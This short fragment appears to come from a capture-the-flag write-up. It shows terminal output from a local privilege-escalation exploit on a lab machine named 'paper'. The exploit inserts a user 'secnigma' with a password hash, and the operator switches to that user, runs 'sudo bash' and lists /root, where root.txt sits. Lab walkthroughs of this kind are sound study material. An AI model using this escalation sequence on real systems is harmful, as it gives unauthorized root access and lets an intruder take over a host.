 [+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit ag
ain.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root she
ll!
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# ls
[root@paper secnigma]# cd /root
[root@paper ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt